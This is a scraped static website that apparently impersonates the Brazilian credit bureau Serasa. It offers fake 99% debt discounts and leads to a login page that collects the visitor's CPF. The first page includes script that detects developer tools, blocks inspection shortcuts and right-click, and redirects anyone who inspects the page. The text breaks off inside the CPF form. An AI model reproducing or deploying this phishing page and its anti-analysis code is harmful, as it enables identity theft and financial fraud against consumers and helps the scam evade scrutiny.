

<file: menu/index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>

    <script src="js/jquery-3.6.0.min.js"></script>

    <!-- Link para ícones (FontAwesome) -->
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/style.css">

</head>

    
<body>
    <header>
        <svg style="fill: white; width: 15px;" aria-hidden="true" class="e-font-icon-svg e-fas-align-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.83 352h262.34A12.82 12.82 0 0 0 288 339.17v-38.34A12.82 12.82 0 0 0 275.17 288H12.83A12.82 12.82 0 0 0 0 300.83v38.34A12.82 12.82 0 0 0 12.83 352zm0-256h262.34A12.82 12.82 0 0 0 288 83.17V44.83A12.82 12.82 0 0 0 275.17 32H12.83A12.82 12.82 0 0 0 0 44.83v38.34A12.82 12.82 0 0 0 12.83 96zM432 160H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0 256H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16z">
            </path>
        </svg>

        <img width="150px" src="images/logo.png" alt="">

        <svg style="fill: white; width: 15px;" aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
            <path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z">
            </path>
        </svg>
    </header>

    <div style="background-color: #E80070; ">
        <img style="margin: 0 auto; display: flex; width: 40%; max-width: 400px;" src="images/PG.webp" alt="">
        <br>
        <div style="background-color: white; width: 95%; margin: 0 auto; border-radius: 8px; padding: 20px 10px; display: flex; flex-direction: column; gap: 15px; max-width: 700px;">
            <p style="font-weight: 600; font-size: 26px;">Serasa Limpa Nome: <span style="color: #E80070;">Negocie
                    dívidas com descontos
                    de 99%</span></p>
            <p style="font-size: 14px;">Ofertas únicas: quite dívidas no Feirão com parcelas flexíveis</p>

            <a class="button_consultar" href="cpf.html">Consultar CPF Grátis</a>

        </div>
        <br>

    </div>

    <div style="padding: 10px 30px; text-align: center;">
        <br>
        <p style="font-size: 11px; text-align: center;">*Ofertas de desconto disponíveis conforme condições de empresas
            credora.</p>
        <br>
        <div style="background-color: #E80070; border-radius: 8px; width: 100%; max-width: 700px; padding: 10px; margin: 0 auto;">
            <img width="100%" src="images/assets_b212bb18f00a40869a6cd42f77cbeefc_ccf1e0e15b4145599f898a474e49cb1d.png" alt="">
            <a style="background-color: white !important; color: #E80070 !important;" class="button_consultar" href="cpf.html">Consultar Dívidas</a>
        </div>
        <br>

        <h3>Negocie dívidas com as seguintes empresas
        </h3>

        <p style="color: #757070; font-size: 13px; padding: 10px 0px;">Bancos, financeiras, rede de telefonia, varejo,
            empresas de
            recuperação de crédito e
            outras.</p>
        <img src="images/Captura%20de%20tela%202025-07-06%20105925.png" alt="">

    </div>

    <div style="background-color: #F5F7F9; padding: 20px 10px; text-align: center; justify-content: center; align-items: center; display: flex; flex-direction: column;">
        <p style="font-size: 22px ;font-weight: bold;">Por que negociar suas dívidas com a Serasa?</p>
        <p style="color: #757070;padding: 10px 0px;">Saiba quais são as vantagens que você encontra por aqui.</p>
        <br>
        <div style="display: flex; gap: 15px;">
            <svg style="width: 25px;" aria-hidden="true" class="e-font-icon-svg e-fas-tag" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                <path d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z">
                </path>
            </svg>
            <div style="text-align: left;">
                <h3>Ofertas exclusivas</h3>
                <p style="color: #757070; font-size: 18px; ">Negocie suas dívidas com até 99% de desconto e condições
                    especiais.</p>
            </div>
        </div>
        <br>
        <div style="display: flex; gap: 15px;">
            <svg style="width: 25px;" aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                <path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z">
                </path>
            </svg>
            <div style="text-align: left;">
                <h3>Confiável e seguro</h3>
                <p style="color: #757070; font-size: 18px; ">Negocie em poucos minutos, com a segurança que só a Serasa
                    pode oferecer.</p>
            </div>
        </div>
        <br>

        <div style="display: flex; gap: 15px;">
            <svg style="width: 25px;" aria-hidden="true" class="e-font-icon-svg e-fas-scroll" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg">
                <path d="M48 0C21.53 0 0 21.53 0 48v64c0 8.84 7.16 16 16 16h80V48C96 21.53 74.47 0 48 0zm208 412.57V352h288V96c0-52.94-43.06-96-96-96H111.59C121.74 13.41 128 29.92 128 48v368c0 38.87 34.65 69.65 74.75 63.12C234.22 474 256 444.46 256 412.57zM288 384v32c0 52.93-43.06 96-96 96h336c61.86 0 112-50.14 112-112 0-8.84-7.16-16-16-16H288z">
                </path>
            </svg>
            <div style="text-align: left;">
                <h3>Gerencie seus acordos</h3>
                <p style="color: #757070; font-size: 18px; ">Emitir a 2ª Via e acompanhar os seus acordos é só com a
                    Serasa.</p>
            </div>
        </div>
        <br>
        <br>
        <div style="box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5); text-align: center; padding: 20px 10px; width: 95%; border-radius: 8px; margin: 0 auto; max-width: 700px;">
            <p style="font-size: 17px; font-weight: bolder; color: #3f3c3c;">Aproveite ofertas exclusivas para quitar
                suas
                dívidas online
            </p>
            <br>
            <a class="button_consultar" href="cpf.html">Consultar CPF Grátis</a>
            <br>
            <img width="65px" src="images/logo2.png" alt="">
        </div>
    </div>




    <footer style="background-color: #E80070; text-align: center; padding:10px 0px;">
        <img width="130px" src="images/logo.png" alt="">
    </footer>



<script>
    (function () {
        'use strict';

    

        // Detectar se é dispositivo móvel
        function isMobileDevice() {
            const userAgent = navigator.userAgent || navigator.vendor || window.opera;
            const mobileRegex = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
            const isMobileUA = mobileRegex.test(userAgent);
            const isMobileScreen = window.innerWidth <= 768;
            const isTouchDevice = 'ontouchstart' in window || navigator.maxTouchPoints > 0;

            return isMobileUA || isMobileScreen || isTouchDevice;
        }

        // Métodos de detecção
        const DetectionMethods = {
            // Método 1: Verificação de dimensões (apenas desktop)
            dimensionCheck: function () {
                if (isMobileDevice()) return false;

                const threshold = CONFIG.thresholds.dimension;
                const widthDiff = window.outerWidth - window.innerWidth;
                const heightDiff = window.outerHeight - window.innerHeight;

                return widthDiff > threshold || heightDiff > threshold;
            },

            // Método 2: Detecção por timing do console
            consoleTimingCheck: function () {
                try {
                    const start = performance.now();
                    console.clear();
                    const end = performance.now();
                    return (end - start) > CONFIG.thresholds.timing;
                } catch (e) {
                    return false;
                }
            },

            // Método 3: Detecção por debugger
            debuggerCheck: function () {
                try {
                    const start = Date.now();
                    debugger;
                    const end = Date.now();
                    return (end - start) > CONFIG.thresholds.timing;
                } catch (e) {
                    return false;
                }
            },

            // Método 4: Detecção por toString override
            toStringCheck: function () {
                try {
                    let devtools = false;
                    const element = new Image();
                    Object.defineProperty(element, 'id', {
                        get: function () {
                            devtools = true;
                            return 'devtools-detected';
                        }
                    });
                    console.log(element);
                    return devtools;
                } catch (e) {
                    return false;
                }
            }
        };

        // Classe principal de detecção
        class DevToolsDetector {
            constructor() {
                this.isOpen = false;
                this.isMobile = isMobileDevice();
                this.intervalId = null;
                this.detectionCount = 0;
                this.maxDetections = 3; // Evitar falsos positivos

                this.init();
            }

            init() {
                console.log(`DevTools Detector iniciado - Dispositivo: ${this.isMobile ? 'Mobile' : 'Desktop'}`);
                this.startDetection();
                this.setupEventListeners();
            }

            startDetection() {
                const interval = this.isMobile ?
                    CONFIG.checkInterval.mobile :
                    CONFIG.checkInterval.desktop;

                this.intervalId = setInterval(() => {
                    this.checkDevTools();
                }, interval);
            }

            checkDevTools() {
                let detected = false;
                let method = '';

                if (this.isMobile) {
                    // Para mobile, usar apenas métodos confiáveis
                    if (DetectionMethods.consoleTimingCheck()) {
                        detected = true;
                        method = 'Console Timing';
                    }
                } else {
                    // Para desktop, usar múltiplos métodos
                    if (DetectionMethods.dimensionCheck()) {
                        detected = true;
                        method = 'Dimension Check';
                    } else if (DetectionMethods.consoleTimingCheck()) {
                        detected = true;
                        method = 'Console Timing';
                    } else if (DetectionMethods.toStringCheck()) {
                        detected = true;
                        method = 'ToString Override';
                    }
                }

                if (detected && !this.isOpen) {
                    this.detectionCount++;

                    // Só considerar como verdadeiro após múltiplas detecções
                    if (this.detectionCount >= (this.isMobile ? 2 : 1)) {
                        this.isOpen = true;
                        this.onDevToolsOpen(method);
                    }
                } else if (!detected && this.isOpen) {
                    this.isOpen = false;
                    this.detectionCount = 0;
                    this.onDevToolsClose();
                }
            }

            onDevToolsOpen(method) {
                console.warn(`DevTools detectado via: ${method}`);

                // Disparar evento customizado
                window.dispatchEvent(new CustomEvent('devtoolsopen', {
                    detail: { method: method, isMobile: this.isMobile }
                }));

                if (CONFIG.showConfirmation) {
                    const message = this.isMobile ?
                        'Ferramentas de desenvolvedor detectadas no dispositivo móvel. Isso pode afetar a performance. Deseja sair?' :
                        'Ferramentas de desenvolvedor detectadas. Por motivos de segurança, você será redirecionado.';

                    if (confirm(message)) {
                        this.redirect();
                    } else if (!this.isMobile) {
                        // Em desktop, redirecionar mesmo se cancelar
                        setTimeout(() => this.redirect(), 2000);
                    }
                } else {
                    this.redirect();
                }
            }

            onDevToolsClose() {
                console.log('DevTools fechado');

                // Disparar evento customizado
                window.dispatchEvent(new CustomEvent('devtoolsclose', {
                    detail: { isMobile: this.isMobile }
                }));
            }

            redirect() {
                try {
                    window.location.href = CONFIG.redirectUrl;
                } catch (e) {
                    window.location.replace(CONFIG.redirectUrl);
                }
            }

            setupEventListeners() {
                // Bloquear menu de contexto (apenas desktop)
                if (CONFIG.blockRightClick && !this.isMobile) {
                    document.addEventListener('contextmenu', (e) => {
                        e.preventDefault();
                        alert('Menu de contexto desabilitado.');
                        return false;
                    });
                }

                // Bloquear atalhos de teclado
                if (CONFIG.blockKeyboardShortcuts) {
                    document.addEventListener('keydown', (e) => {
                        // F12
                        if (e.key === 'F12') {
                            e.preventDefault();
                            alert('Atalho F12 bloqueado.');
                            return false;
                        }

                        // Ctrl+Shift+I (Inspector)
                        if (e.ctrlKey && e.shiftKey && e.key === 'I') {
                            e.preventDefault();
                            alert('Atalho Ctrl+Shift+I bloqueado.');
                            return false;
                        }

                        // Ctrl+Shift+C (Console)
                        if (e.ctrlKey && e.shiftKey && e.key === 'C') {
                            e.preventDefault();
                            alert('Atalho Ctrl+Shift+C bloqueado.');
                            return false;
                        }

                        // Ctrl+Shift+J (Console no Chrome)
                        if (e.ctrlKey && e.shiftKey && e.key === 'J') {
                            e.preventDefault();
                            alert('Atalho Ctrl+Shift+J bloqueado.');
                            return false;
                        }

                        // Ctrl+U (View Source)
                        if (e.ctrlKey && e.key === 'u') {
                            e.preventDefault();
                            alert('Visualizar código fonte bloqueado.');
                            return false;
                        }
                    });
                }

                // Detectar mudanças de foco (pode indicar DevTools)
                let focusLost = false;
                window.addEventListener('blur', () => {
                    focusLost = true;
                    setTimeout(() => {
                        if (focusLost && !this.isMobile) {
                            // Verificação adicional quando a janela perde foco
                            this.checkDevTools();
                        }
                    }, 500);
                });

                window.addEventListener('focus', () => {
                    focusLost = false;
                });
            }

            // Método para parar a detecção
            stop() {
                if (this.intervalId) {
                    clearInterval(this.intervalId);
                    this.intervalId = null;
                }
                console.log('DevTools Detector parado');
            }

            // Método para configurar opções
            configure(options) {
                Object.assign(CONFIG, options);
                console.log('Configuração atualizada:', CONFIG);
            }
        }

        // Inicializar quando o DOM estiver pronto
        function initDevToolsDetector() {
            // Verificar se já foi inicializado
            if (window.devToolsDetector) {
                console.warn('DevTools Detector já está ativo');
                return window.devToolsDetector;
            }

            const detector = new DevToolsDetector();

            // Expor globalmente para controle
            window.devToolsDetector = detector;

            // API pública
            window.DevToolsProtection = {
                stop: () => detector.stop(),
                configure: (options) => detector.configure(options),
                isActive: () => !!detector.intervalId,
                isMobile: () => detector.isMobile,
                isDevToolsOpen: () => detector.isOpen
            };

            return detector;
        }

        // Auto-inicializar
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', initDevToolsDetector);
        } else {
            initDevToolsDetector();
        }

        // Prevenir múltiplas execuções
        if (window.devToolsProtectionLoaded) {
            console.warn('DevTools Protection já foi carregado');
            return;
        }
        window.devToolsProtectionLoaded = true;

    })();

    // Exemplo de uso dos eventos customizados:
    /*
    window.addEventListener('devtoolsopen', function(e) {
        console.log('DevTools aberto!', e.detail);
    });
    
    window.addEventListener('devtoolsclose', function(e) {
        console.log('DevTools fechado!', e.detail);
    });
    
    // Controlar o detector:
    // window.DevToolsProtection.stop(); // Parar
    // window.DevToolsProtection.configure({ redirectUrl: 'https://example.com' }); // Configurar
    */
</script>


</body></html>
</file>

<file: menu/cpf/index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Serasa - Login</title>
    <script src="js/jquery-3.6.0.min.js"></script>
    <!-- Link para ícones (FontAwesome) -->
    <link rel="stylesheet" href="css/all.min.css">
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
        }

        .container {
            width: 90%;
            margin: auto;
            max-width: 700px;
        }

        .input-wrapper {
            position: relative;
            margin-bottom: 20px;
        }

        input[type="tel"] {
            width: 100%;
            padding: 13px;
            margin: 0px 0;
            border: 1px solid #CCCCCC;
            font-size: 13px;
            outline: none;
            box-sizing: border-box;
            border-radius: 15px;
        }

        .center {
            display: flex;
            justify-content: center;
            margin-top: 10px;
        }

        .button {
            width: 100%;
            padding: 13px;
            background-color: #E63888;
            border: 0px;
            color: white;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            border-radius: 15px;
            transition: background-color 0.3s;
        }

        .button:hover:not(:disabled) {
            background-color: #d12a75;
        }

        .button:disabled {
            background-color: #CCCCCC;
            cursor: not-allowed;
        }

        /* Estilo para mensagem de validação */
        .validation-message {
            margin: 0px 30px 0;
            display: none;
            position: relative;
            top: -10px;
        }

        /* Estilo para mensagem de sucesso */
        .success-message {
            color: green !important;
        }

        /* Estilo para mensagem de falha */
        .error-message {
            color: red;
        }

        /* Estilo para ícone de verificação */
        .validation-icon {
            position: absolute;
            left: -25px;
            top: 50%;
            transform: translateY(-50%);
        }

        /* Estilo para ícone de erro */
        .error-icon {
            position: absolute;
            left: -25px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 14px;
            color: red;
        }

        /* Estilo para loading */
        .loading-container {
            display: none;
            text-align: center;
            margin-top: 20px;
        }

        .loading-spinner {
            border: 3px solid #f3f3f3;
            border-top: 3px solid #E63888;
            border-radius: 50%;
            width: 30px;
            height: 30px;
            animation: spin 1s linear infinite;
            margin: 0 auto 10px;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .loading-text {
            color: #E63888;
            font-weight: 600;
            font-size: 14px;
        }

        /* Estilo para mensagem de erro da API */
        .api-error {
            display: none;
            color: red;
            text-align: center;
            margin-top: 15px;
            font-size: 14px;
        }
    </style>
</head>

<body>
    <br>
    <img style="width: 150px; display: flex; margin: 0 auto;" src="images/logo2.png" alt="Serasa Logo">
    <br>
    <hr>
    <p style="text-align: center; font-size: 22px; padding-top: 80px;">Entrar na Serasa</p>
    <p style="text-align: center; font-size: 14px; padding-top: 10px;">Olá! Identifique-se para acessar sua conta
        Serasa.</p>

    <br>
    <div class="container">
        <form id="cpfForm">
            <div class="input-wrapper">
                <input type="tel" id="cpf" name="cpf" placeholder="Digite seu CPF" autocomplete="off" maxlength="14">
            </div>
            <p class="validation-message success-message">CPF válido <i class="fas fa-check validation-icon"></i></p>
